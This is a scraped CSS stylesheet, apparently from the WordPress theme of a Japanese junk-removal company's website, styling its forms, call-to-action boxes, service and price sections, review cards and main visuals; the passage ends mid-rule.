.areaBar {
	background: #22c787;
}

.areaBar .inner {
	max-width: 1094px;
	padding: 40px 0;
 	margin: 0 auto;
	position: relative;
}

.areaBar .inner .img {
	width: 300px;
	position: absolute;
	bottom:0;
	left: 0;
}

.areaBar .inner .img img {
	width: 100%;
	height: auto;
}

.areaBar .inner .txt {
	width:100%;
	box-sizing: border-box;
	padding-left: 350px;
	color: #fff;
	font-weight: bold;
	font-size: 2rem;
	text-align: left;
}

.areaBar .inner .txt span {
	color: #fff20e;
}

/*======================================================
  reviews
======================================================*/

.lwrRvwMn {
	background: url(../images/lower/bg_reviews_main.jpg) top no-repeat;
	background-size: cover;
}

/*=========================================================

サンキュー

=========================================================*/

.lwrMan {
	padding: 50px;
	background: url(../images/bg_reason.jpg) top;
    background-size: auto;
	background-size: 34px 34px;
}

.lwrManInr {
	max-width: 1200px;
	margin: 0 auto;
}

.thxMsg {
	background: #fff;
	padding: 150px 50px;
	text-align: center;
	border-radius; 10px;
}

.thxMsg h2 {
	font-size: 3rem;
	margin-bottom: 30px;
	font-weight: bold;
	color: #22c787!important;
}

.thxMsg p {
	font-size: 1.6rem;
}

.bck {
	margin-top: 30px;
}

.drTel {
	border: 1px solid #22c787;
	padding: 20px 100px;
	margin: 30px auto 30px;
	display: inline-block;
	border-radius: 10px;
}

.drTel01 {
	font-size: 3rem!important;
	font-weight: bold;
	color: #0085c3;
}

.min {
	font-size: 1rem!important;
	color: #c00;
	padding-top: 10px;
}

.dError {
	text-align: center;
}

.dError p {
	padding: 10px 0 30px;
	color: #c00;
}

.bck a {
	color: #ff8400!important;
}

--- FILE ---
content_type: text/css
request_url: https://raku-eco.com/official/wp-content/themes/raku-eco-template/style.css?ver=0902
body_size: 31092
content:
/*
Theme Name: raku-eco.com
Author: raku-eco.com
*/

#lwrMnAra {
	border-top: solid 5px #22c787;
}

.hissu {
	float: right;
	background: #c00;
	color: #fff;
	display: block;
	border-radius: 5px;
	padding: 2px 5px;
	font-size: 80%;
}

.form .c,
.form .t,
.check .f,
.check .t,
.thankyou .f,
.thankyou .c {
	display: none;
}

a .lwrRstDtaLst dd,
a .lwrRstDtaMinLst dd,
a .rstDtaLst dd,
a .lwrRstLst dd {
	color: #2f2f2f!important
}

.lwrRstDtlDtaLst a,
.plcBox a {
	color: #2f2f2f!important;
}

.lwrRstDtlDtaLst a:hover,
.plcBox a:hover {
	text-decoration: underline!important	
}

		#btmAra {
			padding: 50px 15px 70px;
		}
		.btmWrp {
			max-width: 1200px;
			margin: 0 auto;
			font-size: 14px;
		}
		.btmWrp b,
		.btmWrp strong {
			font-weight: bold!important;
		}				
		.btmWrp h1 {
			font-size: 28px;
			margin-bottom: 20px;
			font-weight: bold;
		}		
		.btmWrp h2 {
			margin-bottom: 20px;	
			background: #22c787;
			color: #fff;
			margin-bottom: 20px;
			padding: 10px;
			border-radius: 5px;
			font-size: 24px;
			font-weight: bold;
			margin-top: 20px;
		}			
		.btmWrp h3 {
			background: linear-gradient(transparent 78%, #fff20e 22%);
			font-size: 20px;
			display: inline-block;
			margin-bottom: 20px;	
			font-weight: bold;		
			margin-top: 20px;
		}				
		.btmWrp h4 {
			font-size: 18px;
			display: inline-block;
			margin-bottom: 20px;	
			font-weight: bold;		
			margin-top: 20px;
			border-left: 5px solid #22c787;
			padding-left: 15px;
		}	
		.btmWrp h5 {
			margin-bottom: 20px;
			font-size: 16px;
			font-weight: bold;
			margin-top: 10px;
		}	
		.btmWrp h6 {
			font-size: 15px;
			font-weight: bold;
			margin-top: 10px;
		}	
		.btmWrp p {
			margin-bottom: 20px;	
		}
		.btmWrp ul {
			background: #ffff;
			border: 1px solid #ccc;
			padding: 20px 30px;
			margin-bottom: 20px;	
		}
		.btmWrp ul li {
			list-style: disc;	
		}		
		.btmWrp ol {
			background: #ffff;
			border: 1px solid #ccc;
			padding: 20px 30px;
			margin-bottom: 20px;	
		}
		.btmWrp ol li {
			list-style: decimal;	
		}			
		.btmWrp table {
			border-top: 1px solid #ccc;	
			border-left: 1px solid #ccc;	
			margin-bottom: 20px;	
			background: #fff;
		}
		.btmWrp table th {
			border-right: 1px solid #ccc;	
			border-bottom: 1px solid #ccc;	
			padding: 10px;
			vertical-align: middle;
			background: #eee;
		}
		.btmWrp table td {
			border-right: 1px solid #ccc;	
			border-bottom: 1px solid #ccc;	
			padding: 5px;
			vertical-align: middle;
			padding: 10px;
		}
		
		@media screen and (min-width: 768px) and (max-width: 1040px) {
			#btmAra {
				padding: 40px 20px 60px;
			}		
			.btmWrp .scroll table th {
				white-space: nowrap;
			}	
			.btmWrp .scroll table td {
				white-space: nowrap;
			}
		}
		@media screen and (max-width: 767px) {
			#btmAra {
				padding: 40px 15px 25px;
			}	
			.btmWrp {
				font-size: 14px;
			}			
			.btmWrp h1 {
				font-size: 24px;
			}		
			.btmWrp h2 {
				font-size: 22px;
			}			

			.btmWrp .scroll {
				overflow-x:auto!important;
			}		
			.btmWrp .scroll table th {
				white-space: nowrap;
			}	
			.btmWrp .scroll table td {
				white-space: nowrap;
			}
		}

/*
.formBox {
	width: 1000px;
	padding: 50px;
	margin: 0 auto;
}


.zipBox {
	line-height: 2.5;
}

.formTable {
	margin: 0 auto 30px;
	width: 100%;
	border: 1px solid #ccc;
	border-radius: 5px;	
	overflow: hidden;
}

.formTable th {
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	padding: 10px;
	background: #f6f6f6;
	font-size: 1.6em;
	width: 300px;
	box-sizing: border-box;
	vertical-align: top;
}

.formTable td {
	border-bottom: 1px solid #ccc;
	padding: 10px;
	background: #fff;
	font-size: 1.6em;
	box-sizing: border-box;
}

.formTable td .mwform-checkbox-field.horizontal-item {
	float: left;
	display: block;
	margin-right: 20px;
	margin-left: 0;
}

.formTable td label input {
	margin-top: 7px;
}

.formTable input[type="text"],
.formTable input[type="email"],
.formTable input[type="tel"] {
	padding: 5px;
	box-sizing: border-box;
	font-size: 1em;
	border-radius: 5px;	
}

.formTable textarea {
	padding: 5px;
	box-sizing: border-box;
	font-size: 1.2em;
	border-radius: 5px;	
}

.formTable select {
	padding: 5px;
	box-sizing: border-box;
	font-size: 1em;
	border-radius: 5px;	
}

.form01 {
	width: 100%;
}

.form02 {
	width: 150px;
}

.form03 {
	width: 100%;
	height: 200px;
}

.btn button,
.btn input {
	border: solid 3px #ccc;
	border-radius: 11px;
	display: block;
	border: none;
	color: #fff;
	font-weight: bold;
	font-size: 1.8em;
	padding: 15px;
	width: 200px;
	margin: 0 auto;
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
}

.toCheck {
	margin-bottom: 30px;
}

.toThankyou button:hover,
.toThankyou input:hover,
.toCheck button:hover,
.toCheck input:hover {
	background: linear-gradient(0deg, rgba(255,54,0,1) 48%, rgba(255,54,0,1) 52%);
	cursor: pointer;
}

.toBack {
	margin-bottom: 30px;
}

.toBack button,
.toBack input {
	font-size: 1.4em;
	padding: 10px;
	width: 180px;
	background: #333!important;
	margin-top: 30px;
}

.toBack button:hover,
.toBack input:hover {
	background: linear-gradient(0deg, rgba(255,54,0,1) 48%, rgba(255,54,0,1) 52%);
	cursor: pointer;
}

.checkMessage {
	text-align: center;
	font-size: 1.6em;
	margin-bottom: 50px;
}

.thankyouBox {
	padding: 30px;
	background: #fff;
	text-align: center;
	margin: 50px;
}

.thankyou01 {
	font-size: 2.6em;
	font-weight: bold;
	margin-bottom: 20px;
}

.thankyou02 {
	font-size: 1.6em;
	margin-bottom: 30px;
}

.thankyou03 {
	font-size: 1.4em;
	padding-top: 20px;
	border-top: 1px dotted #ccc;
}

@media screen and (max-width: 1024px) {

	.formTable td label input {
		margin-top: 6px;
	}

	.formBox {
		width: 100%;
		padding: 15px;
		margin: 0 auto;
		box-sizing: border-box;
	}
	
	.formTable th {
		display: block;
		font-size: 1.4em;
		width: 100%;
		border-right: none;
	}

	.formTable td {
		display: block;
		font-size: 1.4em;
		width: 100%;
	}	

	.checkMessage {
		font-size: 1.4em;
		margin-bottom: 20px;
	}
	
	.thankyouBox {
		padding: 20px;
		margin: 20px;
	}

	.thankyou01 {
		font-size: 2.2em;
	}

	.thankyou02 {
		font-size: 1.4em;
	}

	.thankyou03 {
		font-size: 1.3em;
	}
	
}
*/

@media screen and (max-width: 767px) {
	#mNav ul {
		display: flex;	
		width: 100%;
		flex-wrap: wrap;
	}

	#mNav li {
		width: 50%;
	}
	.mdlCtaBox {
		background: #1dc584;
		border-radius: 5px;
		padding: 0 20px 20px;
		overflow: hidden;
	}
	.mdlCtaBox .cta_tel a span.tim {
		font-size: 2.6vw;
	}
	.mdlCtaBox .cta_tel a span.num {
		font-size: 7.2vw;
	}
}

@media screen and (max-width: 767px) {
	.ctaBox ul {
		width: 100%;
	}
	.cta_frm a {
		letter-spacing: 0;
		border-radius: 10px;
	}	
	.cta_lin a {
		letter-spacing: 0;
		border-radius: 10px;
	}
	.cta_tel {
		width: calc(100%);
		border-radius: 10px;
		padding: 10px;
		background: #fff;
		box-sizing: border-box;
		margin-bottom: 10px;
	}
	 .cta_tel a {
		color: #000!important;
		background: url(https://raku-eco.com/official/wp-content/themes/original-template/files/images/icn_tel_gr.png) left no-repeat;
		background-size: 36px 36px;
	 }
	.ctaBox .inner::before {
		display: none;
	}
	.cta_tel a span.tim {
		font-size: 2.8vw;
	}
	.cta_tel a span.num {
		font-size: 9vw;
	}
	.ctaBox .inner {
		padding-top: 0;	
	}
	.ctaCp {
		text-align: center;
		font-size: 3.5vw;
		color: #fff20e;
		background: #fc8400;
		background: #f8361d;
		margin: 0 -20px 20px;	
		padding: 7px 5px;
		z-index: 3;
		position: relative;
	}
	.ctaCp span {
		background: #fff;
		color: #fc8400;
		color: #f8361d;
		padding:0 10px;
		border-radius: 3px;
	}
	.spBaloonBox {
		display: table;
		width: 100%;
		background: #1dc584;
		margin-top: 40px;
	}
	.ctaCmt {
		display: table-cell;	
		vertical-align: middle;
		padding: 10px 10px;
	}
	.ctaCmt span {
		display: none;
	}
	.ctaCmt em {
		background: #fff;
		text-align: center;
		padding: 12px 5px;
		display: block;
		border-radius: 10px;
		font-size: 3.5vw;
		margin-right: 0px;
		position: relative;
		text-shadow: none;
		font-weight: bold;
	}
	.ctaCmt em:after {
		content: "▲";
		color: #fff;
		transform:rotate(90deg);
		position: absolute;
		right: -12px;
		top: 50%;
		line-height: 1;
		font-size: 14px;
		margin-top: -7px;
		text-shadow: none;
	}
	.ctaOpr {
		width: 100px;
		display: table-cell;
		vertical-align: bottom;
		padding: 0 10px;
	}
	.ctaOpr img {
		width: 100%;
		height: auto;	
		margin-bottom: -25px;
		z-index: 2;
		position: relative;
		margin-top: -20px;
	}
}
@media screen and (min-width: 600px) and (max-width: 768px) {
  .ctaCmt em {
    font-size: 2.5vw;
  }
}
@media screen and (min-width: 768px) {
	.ctaOpr {
		display: none;	
	}
	.ctaCp {
		text-align: center;
		font-size: 24px;
		color: #fff20e;
		background: #fc8400;
		background: #f8361d;
		margin: 0 auto 20px;	
		padding: 7px 5px;
	}
	.ctaCp span {
		background: #fff;
		color: #fc8400;
		color: #f8361d;
		padding:0 10px;
		border-radius: 3px;
	}
	.ctaBox .inner {
		padding: 0 20px 30px;	
	}
	.cta_frm a {
		letter-spacing: 0;
		border-radius: 10px;
		margin: 0 10px;
	}	
	.cta_tel {
		border-radius: 7px;
		padding: 10px;
		background: #fff;
		margin: 0 10px;
	}
	 .cta_tel a {
		color: #000!important;
		background: url(https://raku-eco.com/official/wp-content/themes/original-template/files/images/icn_tel_gr.png) left 30px center no-repeat;
		background-size: 36px 36px;
		padding-left: 90px;
		margin: 0 10px;
	 }
	.cta_tel a span.tim {
		font-size: 14px;
	}
	.cta_tel a span.num {
		font-size: 38px;
	}
	 
}
@media screen and (min-width: 768px) and (max-width: 1040px){
	.cta_frm a {
		width: 365px;	
	}
}
.ctaCmt {
	color: #222;
}

/*-----------------------------------------------
サービス一覧
-----------------------------------------------*/
.svsLstImg {
	display: flex;
	flex-wrap: wrap;
}
.svsLstImg li {
	width: calc(50% - 10px);
}
.svsLstImg li:nth-child(2n+1) {
	margin: 0 20px 40px 0;
}
.svsLstImg img {
	width: 100%;
	height: auto;
}
@media screen and (max-width:767px) {
	.svsLstImg li {
		width: calc(50% - 5px);
	}
	.svsLstImg li:nth-child(2n+1) {
		margin: 0 5px 15px 0;
	}
}
/*-----------------------------------------------
料金プラン
-----------------------------------------------*/
.plnLstImg {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	padding: 55px 0 0;
}
.plnLstImg li {
 	width: calc(33.33% - 30px);
	margin: 0 15px 100px;
}
.plnLstImg img {
	width: 100%;
	height: auto;
}
@media screen and (max-width:767px) {
	.plnLstImg {
		padding: 30px 0 0;
	}
	.plnLstImg li {
		width: 100%;
		margin: 0 0 45px;
	}	
	.plnLstImg li:last-child {
		margin: 0;
	}
}
/*-----------------------------------------------
不用品回収例の一覧
-----------------------------------------------*/
.collectImg {
	max-width: 1000px;
	margin: 0 auto;
}
.collectImg img {
	width: 100%;
	height: auto;
}
/*-----------------------------------------------
不用品買取も行ってます
-----------------------------------------------*/
.pcsTtlImg {
	margin-bottom: 50px;
}
.pcsLstImg {
	display: flex;
	flex-wrap: wrap;
}
.pcsLstImg li {
 	width: calc(25% - 24px);
 	margin: 0 12px 30px;
}
.pcsLstImg img {
	width: 100%;
	height: auto;
}
@media screen and (max-width:767px) {
	.pcsTtlImg {
		margin: 0 0 15px;	
	}
	.pcsLstImg li {
		width: calc(50% - 10px);
		margin: 0 5px 15px;
	}
}

/*-----------------------------------------------
ラクエコが選ばれる5つの理由
-----------------------------------------------*/
.pcsTtlImg {
	  max-width: 970px;
	  margin: 0 auto;
	  padding: 0 30px;
	  text-align: center;
}
.pcsTtlImg img {
	width: 100%;
	height: auto;	
}

.rsnLstImg {
	display: flex;
	flex-wrap: wrap;
}
.rsnLstImg li {
	width: calc(50% - 40px);
	margin: 0 20px 80px;
}
.rsnLstImg li:nth-child(n+3){
  width: calc(33.33% - 40px);
}

.rsnLstImg img {
	width: 100%;
	height: auto;
	filter: drop-shadow(5px 5px 5px #aaa);
}
@media screen and (max-width:767px) {
	.rsnLstImg li,
	.rsnLstImg li:nth-child(n+3){
		width: 100%;
		margin: 0 0 45px;
	}
	.rsnLstImg li:last-child {
		margin: 0;	
	}
}
/*-----------------------------------------------
こんなに違う！他社との比較
-----------------------------------------------*/
.comparisonImg {

}
.comparisonImg img {
	width: 100%;
	height: auto;
}
/*-----------------------------------------------
こんな方にオススメです！
-----------------------------------------------*/
.osusumeImg {

}
.osusumeImg img {
	width: 100%;
	height: auto;
}
/*-----------------------------------------------
弊社スタッフは、新型コロナウイルス感染防止対策を徹底しております。
-----------------------------------------------*/
.coronaImg {
	max-width: 950px;
	margin: 0 auto;
}
.coronaImg img {
	width: 100%;
	height: auto;
}


/*-----------------------------------------------
お見積もりトップ
-----------------------------------------------*/

.diagnosisSec {
 	position: relative;
 	padding: 50px;
	background: #fff;
}
.diagnosisBox {
	max-width: 1200px;
	margin: 0 auto;
	border: 4px solid #1dc584;
	border-radius: 10px;
	background: #fff;
	box-sizing: border-box;
	overflow: hidden;
	text-align: center;
	padding: 20px 60px;
}
.diagnosisCp {
	padding: 10px;
	font-size: 20px;
	font-weight: bold;
	background: url(<?=get_template_directory_uri()?>/files/images/lg_cl.png) no-repeat right top;
	background-size: auto 90%;
}

.diagnosisCp h2 {
	font-size: 28px;
	font-weight: bold;
	color: #1ec584;
	position: relative;
	display: inline-block;
	line-height: 1;
	padding-bottom: 10px;
}

.diagnosisCp h2:before {
	content: "";
	background: url(<?=get_template_directory_uri()?>/files/images/icon_dentaku.png);
	background-size: cover;
	width: 50px;
	height: 50px;
	display: block;
	position: absolute;
	top: 50%;
	left: -60px;
	margin-top: -30px;
}

.diagnosisArea {
	border-top: 4px solid #1ec584;
}

.diagnosisArea .inner {
	width: 100%;
	display: flex;
	box-sizing: border-box;
		padding: 30px 0 20px;
}

.parts {
	width: 50%;
	box-sizing: border-box;
}
.parts:first-child {
	padding-right: 10px;
}
.parts:last-child {
	padding-left: 10px;
}	

.diagnosisBox input[type="tel"] {
	width: 100%;
	box-sizing: border-box;
	padding: 20px;
	font-size: 16px;
	border: 1px solid #ccc;
}

.diagnosisBox select {
	background: #fff;
	border: 1px solid #ccc;
	box-sizing: border-box;
	padding: 20px;
	font-size: 16px;
	width: 100%;
}
.is-empty {
	color: #717171;
}
.caution {
	font-size: 12px;
}
.dError {
	color: #c00;
	font-size: 13px;
	margin-top: 7px;
}
.dError p {
}

.mitsumoriSubmit {
	display: inline-block;
    font-weight: 700;
    font-size: 2em;
    line-height: 1;
    padding: 20px 15px;
    background: rgb(251,132,1);
    background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
    border: solid 3px #fff;
    width: 300px;
    border-radius: 10px;
    cursor: pointer;
    color: #fff;
    box-shadow: 2px 2px 1px #ccc;
    margin-bottom: 20px;
}

.caution {
	font-weight: bold;
}

@media screen and (min-width: 768px) and (max-width: 1040px) {
	.diagnosisSec {
	  padding: 30px;
	}
	.diagnosisCp {
		background: url(files/images/lg_cl.png) no-repeat right center;
		background-size: auto 70%;
	}
}

@media screen and (max-width: 767px) {
	.plnAra {
		padding: 40px 15px;
	}
	.diagnosisSec {
		padding: 15px;	
	}
	.diagnosisBox {
		width: 100%;
		max-width: 500px;
		margin: 0 auto;
		box-sizing: border-box;
		padding: 20px;
	}
	.diagnosisCp {
		font-size: 14px;
		line-height: 1.5;
		padding: 0;
		background: none!important;
		background: url(files/images/lg_cl.png) no-repeat right top;
		background-size: auto 90%;

	}

	.diagnosisCp h2 {
		font-size: 22px;
		margin: 0;
		line-height: 1.3;
	}
	
	.diagnosisCp h2:before {
		content: "";
		background: url(files/images/icon_dentaku.png);
		background-size: cover;
		width: 40px;
		height: 40px;
		top: 50%;
		left: -50px;
		margin-top: -25px;
	}

	.diagnosisArea {
		padding: 0;
	}

	.diagnosisArea .inner {
		display: block;
		margin-bottom: 10px;
		padding: 0;
	}
	
	.parts:first-child,
	.parts:last-child,
	.parts {
		width: 100%;
		padding:0;
		margin-top: 15px;
	}

	.diagnosisBox input[type="tel"] {
		font-size: 14px;
		vertical-align: top;
	}

	.diagnosisBox select {
		font-size: 14px;
	}
	
	.mitsumoriSubmit{
		width: 200px;
		font-size: 16px;
		margin-top: 10px;
	}

}
@media screen and (min-width: 1024px) {
	.sptb {
		display: none;	
	}
}
@media screen and (min-width: 768px) {
	.sp {
		display: none;	
	}
}

@media screen and (max-width: 500px) {
	.diagnosisCp h2 {
		text-align: center;	
	}	
	.diagnosisCp h2:before {
		content: "";
		background: url(files/images/icon_dentaku.png);
		background-size: cover;
		width: 40px;
		height: 40px;
		position: relative;
		top: auto;
		left: auto;
		margin: -10px auto 10px;
		display: block;
	}
}

/*-----------------------------------------------
お見積もり
-----------------------------------------------*/

.googleVoice .slick-track {
	display: flex;
}
.edit_content {
	padding: 0 15px;
}
.diagnosisResult {
	max-width: 1100px;
	margin: -50px auto 50px;
	border: 5px solid #ff8400;
	padding: 30px 50px 50px;
	border-radius: 7px;
	text-align: center;
	box-sizing: border-box;
	background: #fff;
}
.drTitle {
	text-align: center;
	padding: 10px;
	font-size: 28px;
	margin-bottom: 20px;
	background: #ff8400;
	margin: -30px -50px 30px;
	color: #fff;
}
.dr01 {
	font-size: 1.2rem;
	margin-bottom: 5px;
}
.dr02 {
	color: #666;
	font-size: 1rem;
	margin-bottom: 20px;
}
.diagnosisResult .caution {
	font-size: 0.85rem;
	color: #c00;
	font-weight: bold;
	margin-bottom: 10px;	
}

.diagnosisResult .hdrTel {
	font-size: 1.2rem;
	margin-bottom: 30px;
}
.diagnosisResult .hdrBtn {
	margin: 0 auto;
}


@media screen and (min-width: 768px) and (max-width: 1040px){
	.edit_content {
		padding: 0 30px;
	}
	.diagnosisResult {
		margin: -30px auto 30px;
		padding: 30px 50px 50px;
	}	
}

@media screen and (max-width: 767px){
	.edit_content {
		padding: 0 10px;
	}
	.diagnosisResult {
		margin: -15px auto 20px;
		padding: 15px;
	}	
	.drTitle {
		font-size: 1.4rem;
		line-height: 1.3;
		margin:  -15px -15px 15px;
		padding-bottom: 15px;
	}
	.dr01 {
		font-size: 1rem;
		margin-bottom: 5px;
	}
	.dr02 {
		color: #666;
		font-size: 0.8rem;
		margin-bottom: 15px;
	}
	.diagnosisResult .caution {
		font-size: 0.7rem;
		color: #c00;
		font-weight: bold;
		margin-bottom: 15px;	
	}

	.diagnosisResult .hdrTel {
		font-size: 1.2rem;
		margin-bottom: 20px;
	}
	.diagnosisResult .hdrBtn {
		margin: 0 auto;
	}
	.diagnosisResult .hdrTel {
		font-size: 0.8rem;
	}
	.diagnosisResult .hdrBtn a:hover {
		background: #ff3600;	
	}
}

/*-----------------------------------------------
クチコミ
-----------------------------------------------*/

#gglAra {
	padding: 80px 30px 80px;
	background: url(files/images/google_bg.png);
	background-size: 34px 34px;
}
.gglWrp {
	max-width: 1200px;
	margin: 0 auto;
}
.gglWrp h2 {
	text-align: center;
	margin-bottom: 80px;
}
.grlArts {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}
.gglArt {
	width: calc(50% - 20px);
	margin: 0 40px 40px 0;
	background: #fff;
	padding: 20px;
	box-sizing: border-box;
	border-radius: 5px;
}
.gglArt:nth-child(2n){
	margin-right: 0;
}
.gglInf {
	width: 100%;
	display: table;
	margin-bottom: 15px;
}
.gglIcn {
	width: 45px;
	display: table-cell;
	vertical-align: middle;
}
.gglIcn img {
	width: 45px;
	height: 45px;
	object-fit: cover;
	border-radius: 100px;
}
.gglNme {
	display: table-cell;
	vertical-align: middle;
	line-height: 1;
	padding-left: 10px;
}
.gglNme h3 {
	font-weight: bold;
	font-size: 1.15rem;
	color: #000036;
	margin-bottom: 5px;
}
.gglNme p {
	color: #ccc;
	font-size: 0.8rem;
}
.ggReader {
	display: table-cell;
	vertical-align: middle;
	text-align: right;
}
.ggReader:before {
	content: "";	
	display: inline-block;
	width: 6px;
	height: 24px;
	background: url(files/images/icon_reader.png);
	background-size: cover;
}
.gglScr {
	width: 100%;
	display: table;
	margin-bottom: 15px;
}
.gglScr .scr {
	width: 0;
	padding-right: 20px;
	display: table-cell;
	vertical-align: middle;
	font-size: 1.15rem;
	color: #fcd516;
}
.gglScr .dat {
	display: table-cell;
	vertical-align: middle;
	font-size: 0.95rem;
	font-weight: normal;
}
.gglTxt {
	font-size: 0.9rem;
	margin-bottom: 15px;
	font-weight: normal;
}
.gglSub {
	width: 100%;
	display: table;
}
.gglSub .goo {
	display: table-cell;
	vertical-align: middle;	
	width: 0;
	padding-right: 50px;
}
.gglSub .goo:before {
	content: "";	
	display: inline-block;
	width: 28px;
	height: 25px;
	background: url(files/images/icon_good.png);
	background-size: cover;
}
.gglSub .net {
	display: table-cell;
	vertical-align: middle;
}
.gglSub .net:before {
	content: "";	
	display: inline-block;
	width: 22px;
	height: 25px;
	background: url(files/images/icon_net.png);
	background-size: cover;
}

.backBtn {
	text-align: center;
	display: block;
	margin: 0 auto;
}

.backBtn a {
  display: inline-block;
  font-weight: 700;
  font-size: 1.8em;
  line-height: 1;
  padding: 15px 30px;
  background: rgb(251,132,1);
  background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
  border: solid 3px #f3f3f3;
  border-radius: 11px;
  color: #fff!important;
}

.backBtn a:hover {
	background: #ff3600;
}

@media screen and (max-width: 767px){

	#gglAra {
		padding: 40px 0 40px;
		background-size: 20px 20px;
	}
	.gglWrp h2 {
		text-align: center;
		margin-bottom: 40px;
		padding: 0 20px;
	}
	.gglWrp h2 img {
		width: 100%;
		max-width: 320px;
	}
	.grlArts {
		display: block;
		width: 100%;
		box-sizing: border-box;
	}	
	.gglArt:nth-child(2n),
	.gglArt {
		width: calc(100% - 20px);
		margin: 0 10px 20px;
		padding: 15px;
	}	
	
	.backBtn {
		margin: 40px auto 0;
	}

	.backBtn a {
	  font-size: 1.6em;
	}

	.backBtn a:hover {
		background: #ff3600;
	}
}

.mvNew {
	background: #f4e2b7 url(/official/wp-content/themes/raku-eco/files/images/y/pc_mv.png?date=0403) center center no-repeat;
	background-size: auto 100%;
}
.mainVisualMement {
	background: #fff url(files/images/bg_main_mement.jpg) center center no-repeat;
	background-size: auto 100%;
}
.mainArea p {
	padding-right: 0;
}
.mainArea p:before {
	display: none;
}
.mainArea p em {
	font-weight: bold!important;
}
.mainNme {
	position: absolute;
	top: 210px;
	left: 530px;
}
.mainNme img {
	width: 120px;
	height: auto;
}
@media screen and (min-width: 768px) and (max-width: 1040px) {
	.mainNme {
		position: absolute;
		top: 480px;
		left: auto;
		right: 52%;
	}
}
@media screen and (min-width: 768px) and (max-width: 858px) {
	.mainCpWork {
		font-size: 18px;	
	}
	.mainCmt {
		top: 180px;
		font-size: 19px;	
	}
	.mainMsg {
		font-size: 22px;	
	}
}
@media screen and (max-width: 767px) {
	.mvNew .inner {
		background: #f4e2b7 url(/official/wp-content/themes/raku-eco/files/images/y/sp_mv.png?date=0403) right 25% bottom -90px no-repeat!important;
		background-size: auto 135%!important;
	}
	
	.mainVisualMement .inner {
		background: #fff url(files/images/bg_main_mement.jpg) right 25% bottom -90px no-repeat!important;
		background-size: auto 135%!important;
	}
	
	.mainVisual .mainPoint {
    	position: absolute;
    	left: 0;
    	bottom: 15px;
    	display: block;
    	display: flex;
    	text-align: center;
    	padding: 0 10px;
    	width: 100%;
    	box-sizing: border-box;
	}
	.mainVisual .mainPoint li {
    	background: #fff;
    	border: 2px solid #000;
    	padding: 0 10px 0 5px;
    	border-radius: 5px;
    	width: 50%;
    	box-sizing: border-box;
    	margin: 0 5px;
    	display: inline-block;
  	}
	.mainVisual .mainPoint li img {
    	width: auto;
    	height: 50px;
	}
	 .mvNew .inner {
	 	height: 440px;	
	 }
	 .mainVisual {
	 	height: 440px;	
	 }
	 .mainPlan {
	 	position: absolute;	
	 	top: 120px;
	 	left: 10px;
	 }
	 .mainPlan img {
	 	width: 260px;
	 	height: auto;	
	 }
	 .homeMainMsg {
	 	font-weight: bold;	
	 }
	.mainNme {
		position: absolute;
		top: auto;
		left: auto;
		bottom: 75px;
		right: 10px;
	}
	.mainNme img {
		width: 148px;
		height: auto;	
	}
	.mainCt .mainCpArea {
		display: inline;	
	}
}
@media screen and (min-width: 501px) {
	.mainBln {
		display : none;	
	}
}
@media screen and (max-width: 500px) {
	.mainMsg {
		display : none;	
	}
	.mainVisual .mainPoint {
    	position: absolute;
    	bottom: 10px;
    	padding: 0;
	}
	.mainVisual .mainPoint li img {
    	width: auto;
    	height: 40px;
	}
	.mainNme {
		position: absolute;
		top: auto;
		left: auto;
		bottom: 55px;
		right: 0px;
	}
	.mainNme img {
		width: 130px;
		height: auto;	
	}
	.mainBln {
	 	position: absolute;	
	 	top: 65px;
	 	left: 10px;
	}	
	.mainBln img {
		width: 200px;
		height: auto;	
	}
	 .mainPlan {
	 	position: absolute;	
	 	top: 150px;
	 	left: 10px;
	 }
	 .mainPlan img {
	 	width: 200px;
	 	height: auto;	
	 }
	 .mvNew .inner {
	 	height: 380px;	
		background: #efebe3 url(/official/wp-content/themes/raku-eco/files/images/y/sp_mv.png) right -70px bottom -75px no-repeat!important;
		background-size: auto 125%!important;
	 }
	
	.mainVisualMement .inner {
		height: 380px;	
		background: #fff url(files/images/bg_main_mement.jpg) right -170px bottom -75px no-repeat!important;
		background-size: auto 125%!important;
	}
	
	 .mainVisual {
	 	height: 380px;	
	 }	
	.mainCt .mainCpArea {
		display: inline-block;
		font-size: 13px;	
		letter-spacing: -1px;
		margin-right: 1px;
	}
	.mainCt .mainCpWork {
		font-size: 11px;	
		padding: 5px 4px 5px 2px;
		margin-right: 1px;
		letter-spacing: -1px;
	}
}
@media screen and (max-width: 380px) {
	.mainVisual .mainPoint {
    	position: absolute;
    	bottom: 10px;
    	padding: 0 5px;
	}
	.mainVisual .mainPoint li img {
    	width: auto;
    	height: 30px;
	}
	.mainNme {
		position: absolute;
		top: auto;
		left: auto;
		bottom: 45px;
		right: 5px;
	}
	.mainNme img {
		width: 110px;
		height: auto;	
	}
	.mainBln {
	 	position: absolute;	
	 	top: 60px;
	 	left: 10px;
	}	
	.mainBln img {
		width: 180px;
		height: auto;	
	}	
	 .mainPlan {
	 	position: absolute;	
	 	top: 145px;
	 	left: 10px;
	 }
	 .mainPlan img {
	 	width: 150px;
	 	height: auto;	
	 }
	 .mvNew .inner {
	 	height: 340px;	
		background: #efebe3 url(/official/wp-content/themes/raku-eco/files/images/y/sp_mv.png) right -150px bottom -75px no-repeat!important;
		background-size: auto 120%!important;
	 }
	
	.mainVisualMement .inner {
	 	height: 340px;
		background: #fff url(files/images/bg_main_mement.jpg) right -150px bottom -75px no-repeat!important;
		background-size: auto 120%!important;
	}	
	
	
	 .mainVisual {
	 	height: 340px;	
	 }	
}

.lwrStfMn {
	background: url(https://raku-eco.com/official/wp-content/themes/raku-eco/files/images/lower/bg_staff_main.jpg) top no-repeat;
	background-color: rgba(0, 0, 0, 0);
	background-position-x: center;
	background-position-y: top;
	background-repeat: no-repeat;
	background-size: auto;
	background-size: cover;
}
#gNav {
	max-width: 1280px;
}
#gNav li {
	font-size: 1.1rem;
}
#gNav li:last-child {
	letter-spacing: -1px;
}
#fNav {
	font-size: 1.1rem;
	  max-width: 1280px;
}
#fNav li:last-child {
	letter-spacing: -1px;
}
#stfAra {
	padding: 80px 30px 80px;




}
.stfWrp {
	max-width: 1200px;
	margin: 0 auto;
}
.stfArts {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}
.stfArt {
	width: calc(50% - 20px);
